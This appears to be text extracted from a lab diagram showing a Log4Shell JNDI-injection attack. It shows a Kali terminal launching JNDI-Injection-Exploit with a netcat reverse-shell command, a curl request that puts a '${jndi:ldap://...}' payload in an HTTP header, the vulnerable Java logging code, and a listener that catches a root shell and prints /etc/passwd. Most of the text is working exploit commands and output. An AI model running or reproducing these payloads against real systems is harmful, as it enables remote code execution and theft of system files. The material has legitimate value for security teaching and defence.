 (root💀kali)-[/home/ldap-server]
# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "nc 192.168.115.131 4444 -e /b
in/sh" -A 192.168.115.131
[ADDRESS] >> 192.168.115.131
[COMMAND] >> nc 192.168.115.131 4444 -e /bin/sh
JNDI Links
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.115.131:1099/dqmgh1
ldap://192.168.115.131:1389/dqmgh1
Attacker
(LDAP Server)
(root💀kali)-[/home/ldap-server]
# curl 192.168.115.132:8080 -H 'X-Api-Version: ${jndi:ldap://192.168.115.131:1
389/dqmgh1}'
Hello, world!
Attacker
HTTP Request
public String index(@RequestHeader("X-Api-Version") String apiVersion){
logger.info("Received a request for API version " + apiVersion);
return "Hello, world!"
Victim
${jndi:ldap://<LDAP-Server>/
(root💀kali)-[/home/kali]
# nc -lvvp 4444
listening on [any] 4444 ...
192.168.115.132: inverse host lookup failed: Host name lookup failure
connect to [192.168.115.131] from (UNKNOWN) [192.168.115.132] 40125
whoami
root
Attacker
cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
Execute Command